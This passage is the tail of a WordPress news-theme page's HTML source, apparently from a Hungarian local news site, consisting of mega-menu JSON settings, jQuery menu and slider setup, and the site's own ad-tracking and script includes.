shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_146","tdc_css_class":"tdi_146","tdc_css_class_style":"tdi_146_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_182';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_182');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_182","tdc_css_class":"tdi_182","tdc_css_class_style":"tdi_182_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

jQuery(document).ready(function() {
    jQuery("#tdi_199").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_199 .prevButton"),
        navNextSelector: jQuery("#tdi_199 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});</script> <script>var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_vc_column_text","style_general_header_menu_in_more","style_general_header_menu","style_general_header_user","style_general_header_weather","style_general_search_form","style_general_menu_active3","style_general_header_mega_menu","style_general_module_header","style_general_socials","style_general_social3","style_general_block_slide","style_general_button","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text"];</script> <script id="dbgads-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/mizumiskolc.hu\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/mizumiskolc.hu\/linkout\/"};</script> <script defer src="https://mizumiskolc.hu/wp-content/cache/autoptimize/js/autoptimize_af70139a68d2b234c92cd72fd75479ce.js"></script></body></html>